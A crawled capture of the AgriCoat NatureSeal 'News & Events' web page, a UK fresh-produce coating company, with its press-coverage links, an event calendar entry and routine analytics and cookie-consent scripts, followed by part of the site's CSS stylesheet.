

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.agricoat.co.uk/news-events
body_size: 31649
content:

<!DOCTYPE html>
<html lang="en">
<head>

<!-- OneTrust Cookies Consent Notice start for agricoat.co.uk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="59b847ec-a9a7-40f5-a968-b69551b5ce77" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) { 
        rejectOtCookie();       
    } 

}
</script>
<!-- OneTrust Cookies Consent Notice end for agricoat.co.uk -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="HandheldFriendly" content="True">
    <meta name="mindUrl" content="agricoatcouk">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="cleartype" content="on">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="p:domain_verify" content="14def389f1dbe3818b24596e688eea8f" />
    <title></title>
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/normalize.css" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/main-styles.css" />

        <link rel="stylesheet" type="text/css" href="/css/NatureSeal/uk.css" />        

<!-- Global site tag (gtag.js) - Google Analytics -->
        <script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-H2SDZQ0Y0M"></script>
        <script type="text/plain" class="optanon-category-C0002">
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());

            gtag('config', 'G-H2SDZQ0Y0M');
        </script>
        <!-- Google tag (gtag.js) -->
        <script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-RZBRNDHJ09"></script>
        <script type="text/plain" class="optanon-category-C0002">
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());
            gtag('config', 'G-RZBRNDHJ09');
        </script>
    <link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width:768px)" href="/css/NatureSeal/tablet.css" />
    <link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/NatureSeal/mobile-styles.css" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Source&#x2B;Sans&#x2B;Pro:400,600,700" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Lato:400,700,300" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/prettyPhoto.css" />

    <!--Mobile Menu-->
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/demo.css" />
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/jquery.mmenu.all.css" />

    <script integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.prettyPhoto.js"></script>
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/jinny.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.simplePagination.js"></script>
    
<!-- Google Tag Manager -->
    <script type="text/plain" class="optanon-category-C0002">
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-544PCRT');</script>
    <!-- End Google Tag Manager -->
    <!-- Facebook Pixel Code -->
    <script type="text/plain" class="optanon-category-C0004">
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '696477737819349');
        fbq('track', 'PageView');
    </script>
    <script>
        function searchClick() {
            $(".searchBox").fadeIn().css({ "display": "block" });
            $(".wrap").addClass("blurIt");
        }

        function searchClose() {
            $(".searchBox").fadeOut();
            $(".wrap").removeClass("blurIt");
        }

        $(function () {
            $(".searchBox").fadeOut();
            $(".search").click(searchClick);
            $(".searcicle").click(searchClose);

            $(".searchSubButton").click(function (e) {
                window.location.href = '/news-events/?ap-q=' + $(".typeSearch").val();
                Search($(".typeSearch").val());
            });

            $(".typeSearch").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/news-events/?ap-q=' + $(".typeSearch").val();
                    Search($(this).val());
                }
            });

            $(".typeSearch").attr("placeholder", "Search")
        });

    </script>

    <noscript>
        <img height="1" width="1" style="display:none"
             src="https://www.facebook.com/tr?id=696477737819349&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    
</head>

<body id="news" class="">

    <div class="searchBox seeMe" style="display:none;"></div>
    <div class="searchBox" style="background-color: transparent; display: none;">
        <input class="typeSearch" type="search" placeholder="Search">
        <div class="circle searcicle">
            <div class="material-icons dp48">
                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"></path>
                </svg>
            </div>
        </div>
        <input type="submit" class="searchSubButton" value="Search">
    </div>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-544PCRT"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Start mobile menu -->
    <nav id="menu">
        <ul>
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                    <li>
                        <a href="#">INDUSTRIES</a>
                        <ul>
                                    <li><a href="/industries/processors/">Processors</a></li>
                                    <li><a href="/industries/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/contact-us/">Contact Us</a></li>


                <li id="mobileSocial">
                            <a href="https://www.linkedin.com/company/9216892?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal&quot;,    &quot;queryString&quot;: &quot;?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal"><img src="/media/pyabcieo/in-icon.svg" alt="Facebook icon." /></a>
                            <a href="https://www.youtube.com/channel/UCsB6-lQplC5I5oJeje8hllQ"><img src="/media/exfe4aci/ytu-icon.svg" alt="Facebook icon." /></a>
                    <br clear="all">
                </li>
        </ul>
        <br clear="all">
    </nav>
    <!-- end mobile menu -->
    <a id="hamburger" href="#menu"><span></span></a>
    <div id="navbar">
        <div id="logo-div">
                    <a href="/"><img src="/media/yftdy3ih/agricoatns.svg" alt="logo" id="logo" /></a>
        </div>   
        <ul class="topnav-search">
            <li class="search">
                        <div class="searchHolder">
                            <div class="search">
                                <img src="/media/3fsluuy1/magnifying_glass.svg">
                            </div>
                        </div>
            </li>
        </ul>
        <ul class="topnav">
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                    <li>
                        <a href="#">INDUSTRIES</a>
                        <ul>
                                    <li><a href="/industries/processors/">Processors</a></li>
                                    <li><a href="/industries/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/contact-us/">Contact Us</a></li>
        </ul>
        <div id="mayweather">
            <input class="submitButton" type="submit"><input id="searchBar" type="search">
        </div>
    </div>
<div class="header" style="background-image:url(/media/idgelztl/pears.jpg);">
        <div class="ermac">
    <div class="social-media-section">
        <ul>
                        <li>
                            <a href="https://www.linkedin.com/company/9216892?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal&quot;,    &quot;queryString&quot;: &quot;?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal" target="_blank"><img src="/media/pyabcieo/in-icon.svg" alt="Facebook icon." /></a>
                        </li>
                        <li>
                            <a href="https://www.youtube.com/channel/UCsB6-lQplC5I5oJeje8hllQ" target="_blank"><img src="/media/exfe4aci/ytu-icon.svg" alt="Facebook icon." /></a>
                        </li>
        </ul>
    </div>
        </div>
            <div class="section clearfix">
                <div class="industry-header">
                    <h1>News &amp; Events</h1>
                </div>
            </div>
    </div>
    <div id="wrapper">
        <br clear="all" />
        <div class="mindBody">
            
    <div class="news-right">
        <h2>Featured In</h2>
            <ul id="featured">
                    <li><a rel="noopener" href="https://www.freshplaza.com/europe/article/9626966/we-are-doing-some-really-exciting-things-with-ready-to-eat-products-for-salad-bowls-and-sandwiches/" target="_blank"><img data-src="/media/ymimzxvi/fresh-plaza-logo.jpg" alt="Fresh Plaza Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://www.natureseal.co.uk/fresh-produce-journal-may-2023" target="_blank"><img data-src="/media/0snjvalo/fpj.png" alt="Fpj" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://www.foodspark.com/Development/Can-fruit-flavoured-with-caramel-elderflower-or-bubblegum-help-children-meet-their-five-a-day" target="_blank"><img data-src="/media/q5jejic5/food-sparks-logo-vector.png" alt="Food Sparks Logo Vector" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://one.rewe-group.com/magazin/magazin-artikel/item/Article/showMag/rewe-group-testet-essbare-schutzschicht/" target="_blank"><img data-src="/media/fgej4xtq/one.jpg" alt="One" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://www.nri.org/latest/news/2018/semperfresh-is-this-the-answer-to-zero-plastic-packaging-for-fruit-and-vegetables" target="_blank"><img data-src="/media/rwtibbvd/nri-logo-125-years.png" alt="Nri Logo 125 Years" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://www.nri.org/latest/news/2018/semperfresh-is-this-the-answer-to-zero-plastic-packaging-for-fruit-and-vegetables" target="_blank"><img data-src="/media/qblbaj4l/nri-logo-125-years.png" alt="Nri Logo 125 Years" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://www.postharvest.biz/en/company/healthier-solutions-for-fresh-cut-potatoes/_id:49906,seccion:news,noticia:78949/" target="_blank"><img data-src="/media/rkxljlci/postharvest-2-ley.jpg" alt="Postharvest 2 Ley" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://www.thepacker.com/news/sustainability/natureseal-product-keeps-cut-strawberries-fresh" target="_blank"><img data-src="/media/2oilihdj/thepacker_logo.png" alt="Thepacker Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="https://www.dailymail.co.uk/news/article-6788761/Bubblegum-APPLES-hit-Britain-thanks-firm-making-flavoured-coatings-fresh-produce.html" target="_blank"><img data-src="/media/g4lnx1sw/daily-mail-logo.png" alt="Daily Mail Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://elrestaurante.com/blogs/new-latin-foodservice-products/keeps-guacamole-from-browning/" target="_blank"><img data-src="/media/kkabrsfh/elrestaurante_logo.png" alt="Elrestaurante Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://www.refrigeratedfrozenfood.com/articles/90812-fda-approved-antimicrobial-produce-wash" target="_blank"><img data-src="/media/zblmltwt/refrigerated-frozen-foods-logo.jpg" alt="Refrigerated Frozen Foods Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://www.andnowuknow.com/company/natureseal" target="_blank"><img data-src="/media/qwsdg0tm/andnowyouknow-logo.png" alt="Andnowyouknow Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://www.forbes.com/sites/nadiaarumugam/2013/09/30/the-best-thing-since-sliced-bread-sliced-apples-that-stay-fresh-for-weeks/#7e2c5bac70ad" target="_blank"><img data-src="/media/o4elm1hh/forbes-logo.png" alt="Forbes Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://www.foodingredientsonline.com/doc/natureseal-0001" target="_blank"><img data-src="/media/g0ujnqk1/food-ingredients-online-logo.png" alt="Food Ingredients Online Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://produceprocessing.net/news/new-natureseal-technology-prevents-guacamole-from-browning/" target="_blank"><img data-src="/media/op0j0p3d/produce-processing-logo.png" alt="Produce Processing Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://www.foodprocessing.com/vendors/products/2005/143/" target="_blank"><img data-src="/media/p5xnq1fb/food-processing-logo.png" alt="Food Processing Logo" class="lazyload"></a></li>
                    <li><a rel="noopener" href="http://www.freshfruitportal.com/news/2014/11/21/u-s-natureseal-sees-bright-future-for-latin-american-fresh-cut-sector/" target="_blank"><img data-src="/media/u0cdltpv/freshfruitportal-logo.jpg" alt="Freshfruitportal Logo" class="lazyload"></a></li>
            </ul>
    </div>

    <div class="news-left">
        <div class="newsletter-months">
            <h2>Calendar</h2>
        </div>
    <div class="newsletter-months2">
<form action="/news-events" enctype="multipart/form-data" id="newsletterEventMonthSelectionForm" method="post"><select data-val="true" data-val-required="The Month field is required." id="Month" name="Month" onchange="form.submit()"><option selected="selected" value="0">Select Month</option>
<option value="1">January</option>
<option value="2">February</option>
<option value="3">March</option>
<option value="4">April</option>
<option value="5">May</option>
<option value="6">June</option>
<option value="7">July</option>
<option value="8">August</option>
<option value="9">September</option>
<option value="10">October</option>
<option value="11">November</option>
<option value="12">December</option>
</select><input name="__RequestVerificationToken" type="hidden" value="CfDJ8Hz58i0dsw9CvEb-BhMf-ZxRRjY4T3JfYczlqaVTU5G1EnnunZQcMdX8BRIoCD0ivem1AG1FigoyeLPibB0WpMfEt3uGg1xQFZSOQxEHiDFiH7jEthEryCdMRRI1GfVXmWq_hSfkzI5PgzZo6AsUcDE" /><input name="ufprt" type="hidden" value="CfDJ8Hz58i0dsw9CvEb-BhMf-ZyPav-jhxuXod4yaLyoO3aq1J0vCzNN7jFSXW4-J5oXHCU3Wckv0ZvKzwJlna9tmOSlGyGhYcmZ0CgKAKZBt6gE-d74Y7S73pL41wB6RatOu4D3BxlTMF8zJChLRnTuQvUV29stusQDs1rq9UTsIUqO" /></form>    </div>
    <div id="newsStay">
                <a href="https://www.figlobal.com/europe/en/home.html" target="_blank">
                    <div class="calendar-day">
                        <div class="date">
                            <div class="date-border">
                                <img src="/img/calendar_border.svg" alt="Calendar date" />
                            </div>
                            <div class="month-num">
                                <p>Dec<br /><span class="num-inside">02</span></p>
                            </div>
                        </div>
                        <div class="event">
                            <h4>FiE 2025</h4>
                            <p>Paris, France</p>
                            <p><strong>TBA</strong></p>
                        </div>
                    </div>
                </a>
    </div>
    </div>

        </div>
    </div>
    <div class="footer clearfix">
        <div class="centering-footer">
            <div class="footer-div">
                <p id="right-border">AgriCoat NatureSeal Ltd</p>
            </div>
            <div class="footer-div">
                <p id="right-border">7 Northfield Farm Great Shefford  Hungerford Berkshire RG17 7BY United Kingdom</p>
            </div>
            <div class="footer-div">
                <p id="right-border"><a href="tel:&#x2B;44 (0)1488 648988">Tel: &#x2B;44 (0)1488 648988</a></p>
            </div>
            <div class="footer-div">
                <p><a href="mailto:info@agricoat.co.uk ">info@agricoat.co.uk </a></p>
            </div>
        </div>
            <div class="centering-footer" style="margin: 0px 0px 30px 0px;">
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/terms-of-use/">Terms &amp; Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/privacy-policy/">Privacy Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="/media/ioqjm2ud/terms-conditions-of-sale-agricoat-natureseal-2017-customer-signature-30-day-terms.pdf">Conditions of Sale</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="/media/vd4bic1p/agricoat-natureseal-limited-modern-slavery-statement.pdf">Modern Slavery Statement</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="/cookie-policy/">Cookie Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p><a href="/accessibility/">Accessibility</a></p>
                    </div>
                <span class="footer-div">
                    |  <a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#" data-uw-rm-brl="false">Cookies Settings</a>
                </span>
            </div>
    </div>

    <!--Mobile Menu-->
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.mmenu.min.all.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            var $html = $('html');
            $("nav#menu").mmenu({
                searchfield: {
                    add: true,
                    search: false,
                    placeholder: "Search"
                },
                counters: false,
                navbars: [
                    {
                        position: 'top',
                        content: ['searchfield']
                    }, {
                        position: 'top',
                        content: [
                            'prev',
                            'title',
                            'close'
                        ]
                    }
                ]



            });

            $("nav#menu .mm-search input").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/news-events/?ap-q=' + $(this).val();
                }
            });

            $("#searchBar").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/news-events/?ap-q=' + $(this).val();
                }
            });

            $(".submitButton").click(function (e) {
                window.location.href = '/news-events/?ap-q=' + $("#searchBar").val();
            });

            var API = $("nav#menu").data("mmenu");
            $("#hamburger").click(function () {
                API.close();
            });

            /*$(".search").click(function(e) {
                      $("#searchBar, .submitButton").slideDown("fast");
                      $(this).toggleClass("searchToggie");

                      $(".searchToggie").click(function(e) {
                      $("#searchBar, .submitButton").slideUp("fast");

                  });*/


            //$(".search").click(function () {
            //    $("#mayweather").slideToggle("500");
            //});




        });
        $("#gallery a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            autoplay: false,
            overlay_gallery: false
        });

        $("#openBox a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });

        /*$(".video-div1 a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });*/





        $(document).ready(function () {

            $(".subscribe form").hide();
            $(".rotate").click(
                function () {
                    $(this).hide("fast");
                    $(".subscribe form").show("fast");
                });

            $(".cartClose").click(
                function () {
                    $(".subscribe form").hide("fast");
                    $(".rotate").show("fast");
                })
        });


    </script>


<script>(function (d) { var s = d.createElement("script"); s.setAttribute("data-account", "VbGVUVU41c"); s.setAttribute("src", "https://cdn.userway.org/widget.js"); (d.body || d.head).appendChild(s); })(document)</script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>    
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.validate.min.js"></script>
    <!--<script src="/scripts/NatureSeal/jquery.validate.uobtrusive.js" type="text/javascript" async defer></script>-->
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.unobtrusive-ajax.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/lazysizes.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/jquery.simplePagination.js"></script>

    <script>
        function OnetrustCookieScriptDelete() {
            // Get initial OnetrustActiveGroups ids
            if (typeof OptanonWrapperCount == "undefined") {
                otGetInitialGrps();
            }

            //Delete cookies
            otDeleteCookie(otIniGrps);

            // Assign OnetrustActiveGroups to custom variable
            function otGetInitialGrps() {
                OptanonWrapperCount = '';
                otIniGrps = OnetrustActiveGroups;
                //console.log("otGetInitialGrps", otIniGrps)
            }

            function otDeleteCookie(iniOptGrpId) {
                //console.log("otDeleteCookie");
                var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
                var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

                var refreshIfCookieErased = false;

                if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
                    for (var i = 0; i < otDomainGrps.length; i++) {
                        //Check if CustomGroupId matches
                        if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                            for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                                // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }

                        //Check if Hostid matches
                        if (otDomainGrps[i]['Hosts'].length != 0) {
                            for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                                //Check if HostId presents in the deleted list and cookie array is not blank
                                if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                                    for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                        //Delete cookie
                                        eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                        refreshIfCookieErased = true;
                                    }
                                }
                            }
                        }

                    }


                    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                        rejectOtCookie();
                    }

                }
                otGetInitialGrps(); //Reassign new group ids



                if (refreshIfCookieErased) {
                    setTimeout(function () {
                        location.reload();
                    }, 500);
                }

            }

            //Get inactive ids
            function otGetInactiveId(customIniId, otActiveGrp) {
                //Initial OnetrustActiveGroups
                //console.log("otGetInactiveId",customIniId)
                customIniId = customIniId.split(",");
                customIniId = customIniId.filter(Boolean);

                //After action OnetrustActiveGroups
                otActiveGrp = otActiveGrp.split(",");
                otActiveGrp = otActiveGrp.filter(Boolean);

                var result = [];
                for (var i = 0; i < customIniId.length; i++) {
                    if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                        result.push(customIniId[i]);
                    }
                }
                return result;
            }

            //Delete cookie
            function eraseCookie(name) {
                //console.log("eraseCookie", name);
                //Delete root path cookies
                domainName = window.location.hostname;
                document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=/;';

                //Delete LSO incase LSO being used, cna be commented out.
                localStorage.removeItem(name);

                //Check for the current path of the page
                pathArray = window.location.pathname.split('/');
                //Loop through path hierarchy and delete potential cookies at each path.
                for (var i = 0; i < pathArray.length; i++) {
                    if (pathArray[i]) {
                        //Build the path string from the Path Array e.g /site/login
                        var currentPath = pathArray.slice(0, i + 1).join('/');
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                        //Maybe path has a trailing slash!
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                        document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


                    }
                }

            }


        }


        function rejectOtCookie() {

            //console.log('reject cookie manually');
            // Delete cookies manually
            (function () {
                var cookies = document.cookie.split("; ");
                for (var c = 0; c < cookies.length; c++) {
                    if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                        cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_fbp") ||
                        cookies[c].includes("_gcl_au")) {
                        var d = window.location.hostname.split(".");
                        while (d.length > 0) {
                            var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                            var p = location.pathname.split('/');
                            document.cookie = cookieBase + '/';
                            while (p.length > 0) {
                                document.cookie = cookieBase + p.join('/');
                                p.pop();
                            };
                            d.shift();
                        }
                    }
                }
            })()
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/main-styles.css
body_size: 38671
content:
* {
    box-sizing: border-box;
}

.cc_dialog_modal-overlay, #form {
    display: none !important;
}

.ukLogo {
    width: 240px !important;
}

/* GDPR */

#GDPR {
    margin-bottom: 20px;
}

    #GDPR p, #subscribeForm p {
        display: inline;
    }

#subscribeForm p {
    float: left;
    width: 50%;
    font-size: 10px;
    margin-top: 0px;
}



#formSide {
    min-width: 400px !important;
}

#subscribeForm p a {
    display: inline;
    color: #006666
}

#TermsAndConditions {
    width: 20px !important;
    float: left !important;
    clear: both;
    margin: 0px 0px 0px 5% !important;
}

#subscribeForm #side {
    margin-top: 15px !important;
    clear: both;
}

#index-page h1 {
    color: #006666;
}

#main {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.signText {
    margin-bottom: 5px;
    text-align: center;
}

.signup {
    width: 30%;
    margin: 0 auto 20px auto;
    min-width: 250px;
    position: relative;
}

.signBox {
    height: 36px;
    width: 100%;
    font-size: 14px;
    text-align: center;
}

#sub {
    padding: 0px !important;
    position: absolute;
    right: 6px;
    top: 8px;
    font-size: 2em;
    height: 20px;
    background-color: transparent;
    color: #c2122d;
    border: none;
}

.news-right ul li {
    margin-bottom: 15px;
}

.news-right ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.newsletter-months .select-month {
    position: relative;
    top: -6px;
}

.subButton {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.floatie {
    float: left !important;
}

#success p {
    width: 200px !important;
    margin-left: 0px !important;
    padding: 20px !important;
}

#formSide {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 270px;
}

#signupForm {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 100px;
}

#newsletter-form #CIndustry {
    width: 220px;
    margin: 0px 0px 10px 28px;
    display: block;
    float: left;
}

#newsletter-form input {
    margin-bottom: 10px !important;
}

#side {
    float: right;
    margin: 15px 10% 40px 10%;
    background-color: #006600;
    color: #fff !important;
    padding: 6px 14px;
    border: none;
    width: 100px !important;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#subscribe {
    /*background-color: #fff;*/
    position: relative;
    top: -25px;
    padding-left: 0%;
    width: 0px;
    height: 150px;
    left: 90px;
    background-color: red;
    z-index: -11;
}

    #subscribe a {
        color: #FFF !important;
        /* background-color: transparent !important; */
        background-image: none;
    }

    #subscribe p {
        color: #000;
        width: 80%; /* position: absolute; */
        left: 55% !important;
        top: 25% !important; /* transform: translate(-50%, -50%) !important; */ /* Yep! */ /* -webkit-transform: translate(-50%, -50%) !important; */ /* Yep! */
        -moz-transform: translate(-50%, -50%) !important; /* Yep! */
        -ms-transform: translate(-50%, -50%) !important; /* Yep! */
        -o-transform: translate(-50%, -50%) !important; /* Yep! */
    }

a {
    color: #8dc85e;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

.floatie {
    float: left;
    width: 40%;
    margin-right: 5%;
}

.ermac {
    float: left;
    position: fixed;
    height: 500px;
    width: 50px;
    z-index: 11111;
    top: 35px;
}

#mayweather {
    display: none;
    float: left;
}

#CIndustry {
    width: 100%;
    margin: 5px 0px 15px 0px;
    color: #000;
}

#subscribe label {
    width: 100%;
    float: left;
}

#openBox img {
    width: 440px;
    cursor: hand;
    cursor: pointer;
}

#newsStay {
    float: left;
    /*overflow: scroll;*/
    height: 600px;
    width: 110%;
}

.submitButton { /*position:absolute; right: 0px; top: 69px;*/
    margin-top: 20px;
    height: 41px;
    width: 129px;
    background-color: #17755e;
    border: none;
    color: #FFF;
    float: right;
}

#searchBar {
    margin-top: 20px;
    height: 35px;
    margin-bottom: 20px;
    float: right;
    width: 750px; /*margin-right: 128px;*/
}

#mm-blocker {
    cursor: hand;
    cursor: pointer;
}

#mobileSocial {
    padding-left: 18%;
}

    #mobileSocial a {
        width: 10%;
        height: 50px;
        float: left;
        margin: 2%;
        padding: 0px;
    }

    #mobileSocial img {
        width: 100%;
        height: 50px;
    }


#hamburger {
    display: none;
    width: 43px;
    top: 12px;
    left: 20px;
    position: fixed;
    z-index: 999999;
    height: 35px;
    background-color: #FFF;
    padding: 0px 4px;
    /*box-sizing: border-box;
	display: block;
	width: 70px;
	height: 45px;
	position: fixed;
	bottom: 8px;
	right: 0px;
	z-index: 999999;*/
}

    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        background: #BE2F37 !important;
        content: '';
        display: block;
        width: 35px;
